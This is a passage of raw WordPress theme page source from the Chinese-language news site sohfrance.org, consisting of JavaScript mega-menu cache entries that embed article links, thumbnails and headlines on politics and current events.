href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, 